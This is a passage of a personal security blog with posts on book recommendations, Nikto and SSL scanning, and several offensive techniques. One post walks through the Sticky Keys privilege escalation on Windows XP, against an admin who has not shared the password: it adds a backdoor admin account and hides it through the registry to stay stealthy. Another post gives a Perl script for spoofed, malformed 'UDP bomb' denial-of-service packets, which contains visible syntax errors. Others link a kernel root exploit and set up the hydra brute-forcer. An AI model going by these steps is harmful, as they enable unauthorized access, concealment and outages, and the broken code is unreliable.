Showing posts with label hacking. Show all posts

Monday, September 1, 2014

21 Books to make you an extreme tech master

Learning is an important part of our life. A habit of reading a lot of books not only keeps updated with technology but also formalizes your knowledge as compared to random google searches and reading through articles. Every book may or may not help you in your day to day job but surely will make you a different person once you have read and mastered the concepts thoroughly. Also every book or author's style may or may not click with you immediately, therefore it is important to keep a lot of books in your arsenal.

This is a collection of few books I would like to recommend to anyone who wants to learn tech stuff. Sometimes if I have to guide beginners into reading a new book, this is what I recommend.

This is a very small list of books and I wanted to keep a motivational journal for my own reference and revisions.
Some of these books I had read more than 5 years back and I still remember their awesomeness. I will keep on updating this page as I get time. This is going to be very big.

Groovy

  • Programming Groovy
by Venkat Subramaniam

Groovy is a dynamic language. The syntax is very similar to Java and I decided to learn about it because I came across it for a small project.


Maven

  • Maven by Example 
  • Maven: The Complete Reference

  • Apache Maven 3 Cookbook

The above three books should be good enough to get a good grasp on maven.  For any problems and tricks stack overflow is the best place to search.


Web Applications and Security

  • XSS Attacks: Cross Site Scripting Exploits and Defense
by Seth Fogie, Jeremiah Grossman, Robert Hansen, Anton Rager, Petko D. Petkov

This is quite a powerful book if you want to master cross site scripting concepts and move beyond alert('xss').

  • SQL Injection Attacks and Defense
Quite a powerful book if you want to get into the complexities of SQL injection. Even though SQL injection is considered trivial these days, but actually it requires a lot of understanding of the involved databases, configuration involved and what works or not. Which could be enough to turn a beginner off.


  • Web Application Hackers Handbook
        http://www.amazon.com/The-Web-Application-Hackers-Handbook/dp/1118026470

  • High Performance Websites
You are missing a lot of details on how websites work and what are the essential parameters to be considered while evaluating the performance of web pages. A lot of case studies from Yahoo. Written by a guy who worked on enhancing the performance of Yahoo products. Must read.

      http://shop.oreilly.com/product/9780596529307.do

General Security

  • Hacking: The Art of Exploitation, 2nd Edition

One of the best books out there to get a general idea of what goes under the hood. The buffer overflow explanation is extremely good and it also deals with several protections and exploitation techniques. For some reason the book provides you enough clarity.

  • Hacking Exposed series
Hacking Exposed: Network Security Secrets and Solutions, Sixth Edition
by Stuart McClure , Joel Scambray , George Kurtz


Exploitation and Tools

  • Chained Exploits: Advanced Hacking Attacks from Start to Finish
Andrew Whitaker (Author), Keatron Evans (Author), Jack Voth (Author)
http://www.amazon.in/Chained-Exploits-Advanced-Hacking-Attacks/dp/032149881X

This book deals with security in a very practical and enjoyable way making it very easy to understand real life security challenges. And how do you put the security tools to their practical use.


  • Buffer Overflow Attacks: Detect, Exploit, Prevent
by Jason Deckard

Totally focused on Buffer overflow attacks and their exploitation. Expert mode turned on.


  • Writing Security Tools and Exploits
by James C. Foster, Vincent T. Liu

  • The Shellcoder's Handbook: Discovering and Exploiting Security Holes
by Chris Anley

If you are into assembly and shellcoding techniques. This book would be an extreme fun. Shellcode is the small piece of machine code that you try to get executed while exploiting a buffer overflow.


Matering Wireshark and Network analysis

  • Practical Packet Analysis, 2nd Edition
Using Wireshark to Solve Real-World Network Problems

  • Wireshark & Ethereal Network Protocol Analyzer Toolkit
(Jay Beale's Open Source Security)

Network packet analysis is a skill that a majority of professionals lack. These books would turn you into 'The One' who reads and understands whats going on the wire. Troubleshooting network related problems and mapping them with real life use cases.


Cryptography (programming)

  • Java Cryptography
By Jonathan Knudsen

It is a little old book. But very well written. Most of the concepts have not changed as far as JCE and JCA is concerned. There are not many well written books that cover Java cryptography. Have you ever wondered what exactly a Secure Random is? What is its significance. How to use the Java JCE to encrypt stuff, how to use different encryption algorithms and key sizes effectively to encrypt and decrypt data.


Linux related

  • Bash Cookbook
Solutions and Examples for bash UsersBy Carl Albing, JP Vossen, Cameron Newham

This book turns you in a master of bash shell. Minute differences that always puzzle even the experts and by learning them you can show off.


  • SSH, The Secure Shell: The Definitive Guide
By Daniel J. Barrett, Richard E. Silverman

Everything you wanted to know about the SSH protocol.


  • Build your own Linux
Linux from Scratch project

By far the best Linux oriented and free book. Learn how to create your Linux. Compile all the packages, assemble your own tools, compile your own kernel. You learn what all basic stuff is required to build a Linux system. If you know what you are looking for, you can build an extremely sophisticated Linux that deals with a specialized job and very small too.

  • The Linux Kernel Module Programming Guide
        Peter Jay Salzman
        Michael Burian
        Ori Pomerantz

This is a free book. Its old, but it is very good for understanding the basics of Kernel modules and how they work. You ca also write and compile your own hello world kernel module. It covers lots of basics, so if you want to grab an idea about the low level working of the internals, then you should give it a quick read. I am reading it, because while investigating Linux kernel related vulnerabilities, sometimes you need to understand how the whole kernel module/driver procedure simply works. A lot of times vulnerabilities are reported in the kernel, however it does not necessarily mean that your Linux is vulnerable. There are lots of ifs, oohs and aahs involved. And only a hawk eyed kernel expert can tell you the difference. 
Tuesday, February 18, 2014

Testing for HTTP TRACE PUT DELETE methods on web server using Nikto

Intro

Since I received useful feedback on the article on SSL scanning tools. Here is another useful tool "nikto" that I use frequently to check the common security related misconfigurations on my Apache httpd web server. Basically a lot of times we try fixing a web server for security problems, most of the times we are not sure if we fixed the issue. Using a light weight scanner to quickly test your results could be extremely useful as you dont want to wait for those bulky Qualys and Nessus scan reports.

Nikto is a perl script and requires you to have a perl setup installed. It is a web based vulnerability scanner that tests your web server for common misconfigurations. Read more on its homepage.

Download


Get it from here:

http://cirt.net/nikto2

Use cases

My favorite use of Nikto is to test three very important things on my web server:

  1. The HTTP methods that are allowed on my web server
  2. Is directory listing enabled ?
  3. How much information my server is revealing about itself, the version numbers, modules being loaded etc.

Short info on those 3 points:
As a short rule, you should not have methods other than HEAD/GET/POST and OPTIONS allowed on your web server. Why? Because the other methods like TRACE/PUT/DELETE etc are rarely used these days and it is a good practice to turn them off.   


Directory listing is when the web server starts displaying the contents of a directory.

Information revealed: Your web server might be reporting some information to an attacker that could be of use for further attacks. Like the following HTTP headers reveal that an Apache is running version 2.2.3 and the platform is RedHat linux.


https://1x.xx.xx.xx/RSA-Crypto/
GET /RSA-Crypto/ HTTP/1.1
Host: 1x.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:21.0) Gecko/20100101 Firefox/21.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://1x.xx.xx.xx/
Connection: keep-alive

HTTP/1.1 200 OK
Date: Mon, 24 Jun 2013 04:01:47 GMT
Server: Apache/2.2.3 (Red Hat)
Content-Length: 1118
Connection: close
Content-Type: text/html;charset=ISO-8859-1

Trial Run


Now suppose after enabling enough of security settings on your web server, you quickly want to test how does it look from the outside:
So you fire up Nikto:

root@bt:/pentest/web/nikto# perl nikto.pl -host https://xx.xx.xx.xx
- Nikto v2.1.4
---------------------------------------------------------------------------
+ Target IP: xx.xx.xx.xx
+ Target Hostname: xx.xx.xx.xx
+ Target Port: 443
---------------------------------------------------------------------------
+ SSL Info: Subject: /C=--/ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizationalUnit/CN=localhost.localdomain/emailAddress=root@localhost.localdomain
Ciphers: DHE-RSA-AES256-SHA
Issuer: /C=--/ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizationalUnit/CN=localhost.localdomain/emailAddress=root@localhost.localdomain
+ Start Time: 2013-06-22 10:36:12
---------------------------------------------------------------------------
+ Server: Apache/2.2.3 (Red Hat)
+ OSVDB-3268: /: Directory indexing found.
+ Hostname 'xx.xx.xx.xx' does not match certificate's CN 'localhost.localdomain/emailAddress=root@localhost.localdomain'
+ Apache/2.2.3 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final release) and 2.0.64 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3268: /./: Directory indexing found.
+ OSVDB-3268: /?mod=node&nid=some_thing&op=view: Directory indexing found.
+ OSVDB-3268: /?mod=some_thing&op=browse: Directory indexing found.
+ /./: Appending '/./' to a directory allows indexing
+ OSVDB-3268: //: Directory indexing found.
+ //: Apache on Red Hat Linux release 9 reveals the root directory listing by default if there is no index page.
+ OSVDB-3268: /?Open: Directory indexing found.
+ OSVDB-3268: /?OpenServer: Directory indexing found.
+ OSVDB-3268: /%2e/: Directory indexing found.
+ OSVDB-576: /%2e/: Weblogic allows source code or directory listing, upgrade to v6.0 SP1 or higher. http://www.securityfocus.com/bid/2513.
+ OSVDB-3268: /?mod=&op=browse: Directory indexing found.
+ OSVDB-3268: /?sql_debug=1: Directory indexing found.
Check out the following lines:

+ Server: Apache/2.2.3 (Red Hat)
+ OSVDB-3268: /: Directory indexing found.
+ Hostname 'xx.xx.xx.xx' does not match certificate's CN 'localhost.localdomain/emailAddress=root@localhost.localdomain'
+ Apache/2.2.3 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final release) and 2.0.64 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST


So Nikto tells us that it found the directory listing enabled on this server, it found an undesirable method enabled on this server i.e TRACE and it tells us about the Apache version and its platform. It also tells you are running a very old apache version and the latest available version is 2.2.17.

Now you are sure that the changes you placed in apache config worked or not.


[Update++]
Want SSL support on Nikto?
Use cpan to install SSLeay module in perl. I hope you already have perl installed.

cpan[5]> install Net::SSLeay

SSL/TLS Cipher testing: Using SSLScan and ssl_tests

I came to know about the following good tools to check the ciphers running on you SSL service and SSL vulnerabilities.
Often we have this situation where we have various SSL enabled services running on the product, but we do not have a way of verifying the SSL cipher quality.

Use SSLScan and ssl_tests to test for weak ciphers running on your SSL service. I tested it for Apache httpd (443), tomcat (8443).
ssl_tests also tests for common SSL vulnerabilities like the SSL/TLS cipher renegotiation. sslscan primarily does a brute force for Low, medium and high grade ciphers and lists their status as 'Accepted' or 'Rejected' depending on the SSL service's response.

ssl_tests is a shell script that relies on the sslscan tool for making the checks.

Compiling sslscan is generally easy and straight forward but in case you face errors like the one I faced:

gcc -g -Wall -lssl -o sslscan sslscan.c
sslscan.c: In function ‘getCertificate’:sslscan.c:992: warning: implicit declaration of function ‘EC_KEY_print’sslscan.c:992: error: ‘union ’ has no member named ‘ec’sslscan.c:995: error: ‘union ’ has no member named ‘ec’make: *** [all] Error 1

You can tweak the source code to comment out the lines related to EC keys in sslscan.c (most probably you wont be using EC keys) :

//EC_KEY_print(stdoutBIO, publicKey->pkey.ec, 6);
//EC_KEY_print(fileBIO, publicKey->pkey.ec, 4);

Reference:

https://www.owasp.org/index.php/Testing_for_SSL-TLS_(OWASP-CM-001)

Tuesday, December 14, 2010

Mount an ntfs drive with read only permissions in Linux

Say I have booted a Linux using Live cd or something, and I cant modify any windows file since the windows ntfs file system is in a read only mode. So this is how we can remount it in a read write mode:
Commands:
umount /mnt/hda1
modprobe fuse
ntfsmount /dev/hda1 /mnt/hda1
mount

Reference:
http://backtrack.offensive-security.com/index.php?title=Howto:NTFS
else find the google cache if the page is unavailable :(
http://webcache.googleusercontent.com/search?q=cache:hzWgy5XSMucJ:backtrack.offensive-security.com/index.php%3Ftitle%3DHowto:NTFS+http://backtrack.offensive-security.com/index.php%3Ftitle%3DHowto:NTFS&cd=1&hl=en&ct=clnk&gl=in&client=firefox-a

Sunday, April 25, 2010

Getting root/administrator on a Windows XP

Getting root/administrator on a Windows XP
*********************************************************************

Well this is my old school trick, the Sticky keys hack. I kindof discovered (though I wasnt the first person to do it, but it was pretty less known hack a few years back) it years back, and I am surprised to see that it still works. This is not a one-click kiddie stuff, though its simple and easy.
In the end, I will also show you how to stay STEALTHY and cover your tracks.(to some extent)

Let me explain you the case precisely:
You have a guest account or any other NON-ADMINISTRATOR account.
And you want admin privileges. Naturally I assume, your admin doesnot want to share the admin password with you.

There is ATLEAST ONE CONDITION for this hack to work (apart from this, I aint aware of any):
Your non-admin account must have write permissions for the system32 directory. That is you should be able to write/modify any simple file in the system32 directory.
Dont worry, we are not going to mess with the ugly SAM and SYSTEM files.
Now I would like to explain some basic mechanics, if you are not interested you may skip it. But if you understand it, I believe you should be able to find many such hacks.

Basic mechanics:
***************************
When a user logs in, and a process is executed, it runs generally with the privileges on the current user. So if you are the user named "Guest" and you run a firefox exe,
in the task manager, under the process list you can see the username as "Guest" for the firefox exe. Now if no user is logged on, and a process is executed, then what will happen?
Our best guess is that it would run with system privilege. So if you can find a file that runs/can be made to run before a user logs in, then it should do our dirty job.
Sometimes it happens that certain softwares like to run their files before a user logs on. If somehow we could replace such files with our shell or any bat file, our dirty job
could be done again :). But its not that easy. The shell is not necessarily executed as expected. Nevertheless, its a possibility. If you like to experiment you can try to find any such files. I ll let you know later,
how to get a sample list of such files.

The Sticky keys Hack
**********************************



There is something called Sticky keys in Windows XP. If you press SHIFT key >=5 times, a window should pop up,


if it doesnt, you can enable its shortcut through Control panel->Accessbility Options-> KeyBoard Tab, in the Sticky Keys group, click on Settings, under Keyboard shortcuts,
check the setting for "Use shortcut". Good news is that you can enable it from a Guest account as well:


Now if you press SHIFT >=5 times, the file responsible for firing this window is under system32 with the name sethc.exe


You got it, take the backup of this sethc.exe and rename it to say sethc_original.exe. Now copy cmd.exe from system32 to somewhere and rename it as sethc.exe.
Copy the new sethc.exe (which is in fact cmd.exe, our shell) in system32, and press yes, when it asks for the confirmation to overwrite.


You can test by pressing SHIFT >=5 times, and you will see a command window being opened. Its not of much use since the privilege of this shell is the Guest or the
no-admin only.

(We cannot use the following commands from the Guest account,unless we have the admin/system privilege, if you try to do that, you will see an error of type:)


To escalate the privilege, restart you windows, but do not login to any account. And when you are at the logon screen,
press the SHIFT key>=5 times and boom, there you got you shell with SYSTEM privileges.



Now you can add a new administrator account "hacked" with a password "hax0rpassw0rd" using the commands:


net user hacked "hax0rpassw0rd" /add
net localgroup administrators hacked /add


And now you can logon to your new admin account now.
You can also reset the administrator password, using the shell, but I wont recommend that for obvious reasons. Our job should be to stay as stealthy as possible.
Just install your software and clear your tracks. Wwith this SYSTEM privilege shell you can also see the files that execute before a user logs in.
Use the command tasklist for that and save the output in some file, for later viewing.

How to stay stealthy.
****************************
Your new account can be easily seen in the Control Panel-> User accounts and in the My Computer in the form of documents as well. This isnt a good sign.


But we can hide our account to a certain extent.

Beware of the Registry, Dont mess around!
Open the registry by regedit, and navigate to the Folder:
HKEY_LOGON_MACHINE->Software->Microsoft->Windows NT->Current Version->WinLogon->SpecialAccounts->UserList

Create a new DWORD value here, set the name as your newly added username, "hacked" in our example, and let the value be zero.


This will stop the display of your user account in Control Panel->User accounts and in the My Computer documents.
However for the expert eyes, your user directories can still be seen in "Documents and Settings" and through the command net user.
So you may need to do some additional tasks, like removing your backdoor account entirely before leaving.

Thursday, April 1, 2010

Getting root on Ubuntu Intrepid Ibex

So this turns out to be the lamest posts of all time. When I am high I just run a list of kernel exploits to gain a local root on my Ubuntu. A bit of uname here:

uname -a Linux r00t3r 2.6.27-7-generic #1 SMP Fri Oct 24 06:42:44 UTC 2008 i686 GNU/Linux

Download the exploit:

http://inj3ct0r.com/sploits/836.rar

Result is in the screensh0t:


As far as I remember it didnt work on kernel 2.6.31, Ubuntu 9.1.
#end of p0st

Saturday, August 15, 2009

Creating a UDP Packet/IP Spoofing through PERL

Introduction
************
***
For the past few days I was trying to create a program which could generate continous UDP traffic for me. And since I am reading about perl these days, I thought why shouldnt I try my luck on perl. And yes, I found it to be very easy and simple to understand plus it was great fun. Well, frankly speaking generating UDP traffic isnt a very big deal. You can google about it and you will find loads of results. But I went one step further, in fact the udp traffic generator didnt solve my problem. I wanted to create a UDP datagram, where I could tweak the UDP header values and change them to what I wanted. Normal socket calls in perl dont allow you to tweak the actual header fields. So I searched on the internet on how I could create a raw packet through perl. I came across two such links which gave me clues, first its a module named Net Packet in perl, which allows you to create packets.

http://search.cpan.org/~gomor/Net-Packet/

second a perl script created by a guy named 'cleen' which creates RAW TCP/IP packet.

http://www.perlmonks.org/index.pl?node_id=17576&lastnode_id=63535

Well, for my this script I mainly followed cleen's tutorial, and I crafted my own UDP packet. The only problem is that I am still learning how to make things happen in perl, and so I try to keep things as simple as I can, which even means no functions or subroutines and minimum use of perl modules like Net Packet. :( So here we go, the steps should be helpful to anyone who wants learn how to create raw udp packets (or even any other, for TCP/IP you can follow the link for cleen's tute), I would explain the basics and the knowledge that you must have.

Requirements

******************

1. Obviously you need perl installation. :D
2. You must understand the header format for IP and UDP, i.e. the fields in these headers and their length in bits/bytes. I have listed the links at the bottom for reference. Yeah reading them is worth it. :)
3. Knowledge of perl function "pack" and how to send/recieve data using sockets in perl (trivial :))
4. Brief idea of tcpdump or wireshark, this is helpful for debugging, if you mess something in your packet.

Setup
********
The setup consists of two machines:

Machine A: Attack machine. (Linux)
Machine B: Victim machine. (Linux)

I will run my script from machine A, the script will generate and send a UDP packet to machine B. A wireshark or Tcpdump will be running on Machine B, (and on Machine A as well) which will capture the UDP packet. A wireshark/tcpdump on victim machine B will ensure that our UDP packet reached successfully. If your UDP packet isnt formed correctly (bad use of pack function or any missing header field) then machine A will not send it to the victim machine. Thats where the wireshark/tcpdump on Machine A will show you the wrongly made packet. In this way you can ensure from machine A tcpdump, that you constructed the UDP packet correctly. Dont worry too much if you dont understand the above shit, you will learn it in the later part of the tutorial.

Creating the UDP Header
******************************
First we create a UDP header. The UDP header and data consists of 5 fields. Source port, Destination port, length of the UDP packet, Checksum and the UDP data that you are going to send. For details of a UDP packet header fields, read some stuff from here:

http://www.networksorcery.com/enp/protocol/udp.htm

I havent used the udp checksum part, as I didnt need it for my test. My source port is 33333 and my destination port is 7. You can choose any source port above 1024, and for the destination port, the udp echo service runs on port 7. You can use any other destination port as well. But its necessary to use a port which is running a udp service, like echo or chargen. Because only then the vulnerable linux will process our UDP packet. For this service you may need to enable it manually, as its disabled by default. Just go to the /etc/xinetd.d directory of the victim machine B and look for the file named echo-dgram or echo-udp. Open it and change the line "disable = yes" to "disable = no". The restart the xinetd daemon by the command:

service xinetd stop
service xinetd start

This would enable your echo service on udp port 7. Check it by netstat output:

[root@ip9-12-34-239 xinetd.d]# netstat -an | grep udp
udp 0 0 0.0.0.0:7 0.0.0.0:*

The third field is the udp length field. Since our packet contains 4 fields (src port, dest port, length and checksum) that are each 16 bit (2 bytes) wide and a data field that could be anything, the udp length would be minimum 8 bytes and for a data like "TEST" it would be 8 + 4 = 12 bytes. Thats it, our udp packet is ready (oh I mean we have ignored the checksum calculation, and we are making it zero for this test)

$src_port = 33333;
$dest_port = 7;
$len = 12;
$cksum = 0;
$data = "TEST";

Creating the IP Header
*****************************
The next part is the IP part (IP header). Read about the IP header and its fields and respective field lengths here:

http://www.networksorcery.com/enp/protocol/ip.htm


The IP part I have taken from cleen's code. Credits to him as I couldnt find any other tute on creating and formatting (use of pack here) the Ip header. Just understand the importance of each field, there is not much to change here except the checksum part, the ip total length, and the underlying protocol code.The checksum is set to zero. Dont worry about the ip checksum as it would be calculated by the kernel. The IP total length is the length of IP header (which is 20 bytes + the UDP part which is 12 bytes = 32 bytes). The underlying protocol in our case is udp, which has the code of 17. Alternatively you can use the function getprotobyname to generate the protocol code.

my $ip_ver = 4;
my $ip_len = 5;
my $ip_ver_len = $ip_ver . $ip_len;
my $ip_tos = 00;
my ($ip_tot_len) = $udp_len + 20;
my $ = 19245;
my $ip_frag_flag = "010";
my $ip_frag_oset = "0000000000000";
my $ip_fl_fr = $ip_frag_flag . $ip_frag_oset;
my $ip_ttl = 30;
Formatting the packet using pack function
****************************************** *********
Once the header fields are set, we can use pack function to create the packet in binary format. For the details you may need to undertsand the pack function and the order of header field formats as specified in the RFCs. You can see the pack function manual in the links section provided at the bottom. The pack function takes a template as its first argument and the data to be formatted as its next arguments.
The function pack('H2H2nnB16C2na4a4nnnna*', $ip_ver_len,$ip_tos,$ip_tot_len,$ip_frag_id, $ip_fl_fr,$ip_ttl,$udp_proto,$zero_cksum,$src_host, $dst_host,$src_port,$dest_port,$len, $cksum, $data); packs the fields as follows:

H2: A hex string (high nybble first) =>Sets the ip_ver_len (Ip version and Internet header length field)

H2: A hex string (high nybble first) => Sets the ip_tos (Type of service)
n: An unsigned short (16-bit) in "network" (big-endian) order. => ip_frag_id (16 bit fragment ID number)

n: An unsigned short (16-bit) in "network" (big-endian) order. => ip_fl_fr (Fragmentation flags and fragment offset)

B16: A bit string (descending bit order inside each byte).=> ip_ttl (Time to live)

C2: An unsigned char (octet) value. => udp_proto (UDP protocol ID)

n: An unsigned short (16-bit) => zero_cksum (Header checksum, to be calculated by the kernel)

a4: A string with arbitrary binary data, will be null padded. => src_host(Source IP)

a4: => dst_host (Destination IP)

n => src_port (Source port)
n => dest_port (Destination port)
n => len (length of UDP part)
n => cksum (checksum of udp part)
a* => data (UDP DATA)

The pack function returns you a formatted packet which you can send across.
In case you try to modify the pack function template, its possible that the bits are not set as required,
in such case your packet will not be forwarded by Machine A. However you can see the bad packet by running a
tcpdump on Machine A. If you use the template as say:

For eg.
CCnnnCCna4a4a*nnna* (which I tried unsuccessfully)
you will get a packet which upon a tcpdump capture looks like this:
The wireshark could not identify the fields that we set, which itself means the packet wasnot formatted correctly.
Even you can see the IP version number is set as 2, which is not what we set before ($ip_ver = 4). Such bad packets
are never forwarded, and so you will not see them in the tcpdump capture of the victim machine B.
After formatting the packet using the template "H2H2nnB16C2na4a4nnnna*", we see a packet capture as:


Here, the wireshark correctly identifies every field and the packet is captured on the victim machine B as well. Which means that our UDP packet reached its destination. You can also see the echo data that we sent, TEST.


Creating a Simple exploit
*******************************
Have you heard about the UDP bomb attack? Its a very old attack, and in todays date, kindof ineffective, only some very old Sun systems could be vulnerable to this. But its great for testing the efficiency of security programs say your firewall. Well, this attack sends a malformed UDP packet to the victim machine. And if the victim machine is vulnerable, this could crash the machine, resulting in a Denial of Service attack. You wonder what we change in the UDP packet? Remember the len variable that we used, the len variable carries the length of the UDP part. That is the length of the header fields and the length of the data part. The total length of UDP header part is 8 bytes (4 bytes, 2 each for src and dest port and 8 bytes for checksum and udp length field). A very obvious fact is that even for a blank UDP packet (whose data part is zero) the UDP length would still be 8 bytes. i.e minimum possible udp length could be 8 bytes. But what if we change the udp length to something less than 8? If the victim machine does not verify the length of the UDP length field, it may crash. And this is what happens when you send the invalid udp packet to a vulnerable victim machine. so for creating a udp bomb attack, just make the len part to something less than 8, say 3. Let the total length in the IP field have the correct value, or else there is a chance that your IP header becomes invalid and some forwarding router drops it. Thats it, your test script is ready.

Testing

I have two boxes a redhat one and a suse one. I run tcpdump on both the boxes to listen for my packet. Perl does not give you too much information if you packet reached the destination successfully. And also, for a spoofed packet, you will never know because the response aint coming back, the response if any will be sent to the fake ip. There are many reasons because of which your spoofed and malformed packets could be dropped by an intermediary router or a firewall, so you need to test the script effectively by listening at the right points. For e.g. if I try this script on python on Windows, I am never sure of the results. There could be antiviruses interfering with my UDP traffic or windows firewalls, God knows what. That's why we trust in Linux.

So, from my Redhat box I will run my script, and I will send my packet to 10.31.248.127 which happens to be a Suse box. I will use a fake ip 100.100.100.100. It does not matter what is the ip of Redhat box (which infact is 10.31.248.128) but it is on the same subnet for simplicity.  the I have tcpdump running on both ends, listening for specific traffic of UDP. So here is the image screenshot:

1. We run the script on the redhat box.
2. We are listening for UDP traffic on the Suse box - To make sure our packet had a safe journey to the destination
3. We are also listening for the traffic on the redhat box. - To make sure our packet was constructed successfully and reached the network interface.

In the image you can see the results for yourself, the packet can be seen in the output of tcpdump, which means it worked as intended.


Links:
********
Net Packet
http://search.cpan.org/~gomor/Net-Packet/

A nice C program for learning how to create a raw UDP packet
http://insecure.org/sploits/inetd.internal_udp_ports.DOS.attack.html

IP Header
http://www.freesoft.org/CIE/Course/Section3/7.htm
http://www.networksorcery.com/enp/protocol/ip.htm

UDP Header
http://www.networksorcery.com/enp/protocol/udp.htm

Pack function
http://perldoc.perl.org/functions/pack.html

Creating a RAW TCP/IP packet
http://www.perlmonks.org/index.pl?node_id=17576&lastnode_id=63535

UDP Bomb attack
http://xforce.iss.net/xforce/xfdb/143


##########################################
###########Source for educational purpose############

#!/usr/bin/perl
use Socket;

$src_host = $ARGV[0];
$dst_host = $ARGV[1];
$src_port = 33333;
$dest_port = 7;
$len = 3; 
#$len is the udp packet length in the udp header. Must Not be less than 8, for udp bomb attack make it less than 8 ...say 3..lol ;)
$cksum = 0;
$data = "TEST";
$udp_len = 12; #8+TEST
$udp_proto = 17; #17 is the code for udp, alternatively, you can getprotobyname.
if(!defined $src_host or !defined $src_port or !defined $dst_host or !defined!dest_port)
{ 
 print "##### Script to send a UDP packet, src port is 33333 and Dest port is 7 (echo)."
 print  "To change these, make changes in the script. #####\n";
 print "\nUsage: perl $0 \n";
 print "Eg. perl $0 9.12.34.237 9.12.34.239\n";

 print "9.12.34.237 => Attack Machine\n";
 print "9.12.34.239 => Victim Machine\n";
 exit;
}


#Prepare the udp packet, not required, we arent calculating the checksum ;)
#$udp_packet = pack("nnnna*", $src_port,$dest_port,$len, $cksum, $data);
$zero_cksum = 0; my $dst_host = (gethostbyname($dst_host))[4]; my $src_host = (gethostbyname($src_host))[4];
# Now lets construct the IP packet
my $ip_ver = 4;
my $ip_len = 5; 
my $ip_ver_len = $ip_ver . $ip_len; 
my $ip_tos = 00; 
my ($ip_tot_len) = $udp_len + 20; 
my $ip_frag_id = 19245; 
my $ip_frag_flag = "010"; 
my $ip_frag_oset = "0000000000000"; 
my $ip_fl_fr = $ip_frag_flag . $ip_frag_oset; 
my $ip_ttl = 30;

#H2H2nnB16C2na4a4 for the IP Header part#nnnna* for the UDP Header part.
#To undertsand these, see the manual of pack function and IP and UDP Header formats
#IP checksum ($zero_cksum is calculated by the kernel. Dont worry about it.)

my ($pkt) = pack('H2H2nnB16C2na4a4nnnna*',
$ip_ver_len,$ip_tos,$ip_tot_len,$ip_frag_id,
$ip_fl_fr,$ip_ttl,$udp_proto,$zero_cksum,$src_host,
$dst_host,$src_port,$dest_port,$len, $cksum, $data);


socket(RAW, AF_INET, SOCK_RAW, 255) || die $!; setsockopt(RAW, 0, 1, 1); 
my ($destination) = pack('Sna4x8', AF_INET, $dest_port, $dst_host); 
send(RAW,$pkt,0,$destination);

###########Ends here#####################
######################################

Monday, May 4, 2009

Installing thc-hydra on Ubuntu 8.10 Intrepid Ibex
********************************************************************

I had a hard time making hydra work on my Intrepid. And I wanted to write this post because while googling I found a lot of people facing similar errors. Especially making the GUI work on Ubuntu. I have provided the links from where I got clues. This includes making minor change in the code as well.(thanks to the author Mark who provided this info)

For those who are unaware of hydra, thc-hydra is a brute forcing tool used by penetration testers to check the security of their network. Hydra lets you create an attack on network services like ftp, telnet, http, smb and many more but most importantly ssh. Its a wonderful tool to analyse the security of your network.

I would only mention the errors that are faced in general. If you face some more errors then you may have to install additional packages depending on your configuration.

Theory

1.Download hydra source from here
http://freeworld.thc.org/thc-hydra/

2. You will need libgtk2.0-dev, if you want hydra GUI. Install it using apt-get

apt-get install libgtk2.0-dev

3. If you want ssh support (I bet you badly want it ;)) then download the library from here: http://0xbadc0de.be/libssh/libssh-0.2.tgz

For more details:
http://0xbadc0de.be

This may save you from the frustrating ssh errors that I saw after installing libssh 0.11 and through the default installation from the repository. (apt-get install libssh-dev)

This is when I read in the hydra messages that I need to install libssh0.11 from 0xbadc0de.be.
I faced this error (Error 1) when I tried installation after libssh 0.11 install. Somewhere I read that it has to do with symbolic links. But the libraries seemed to be at their right place. These errors vanish when you use libssh-dev from apt-get or libssh 0.2 from 0xbadc0de.be. I would recommend the latter one.

Error 1:
hydra error while loading shared libraries: libssh.so: cannot open shared object file: No such file or directory

I faced Error 2 when I installed libssh-dev from apt-get. May be it has something to do with the version. You dont see these errors when you install libssh0.2 from 0xbadc0de.be

Error 2:
hydra-ssh2.o: In function `start_ssh2':
hydra-ssh2.c:(.text+0x57): undefined reference to `options_new'
hydra-ssh2.c:(.text+0xaf): undefined reference to `options_set_wanted_method'
hydra-ssh2.c:(.text+0xc1): undefined reference to `options_set_wanted_method'
hydra-ssh2.c:(.text+0xcc): undefined reference to `options_set_port'
hydra-ssh2.c:(.text+0xd7): undefined reference to `options_set_host'
hydra-ssh2.c:(.text+0xe2): undefined reference to `options_set_username'
hydra-ssh2.c:(.text+0x12e): undefined reference to `ssh_error_code'
collect2: ld returned 1 exit status

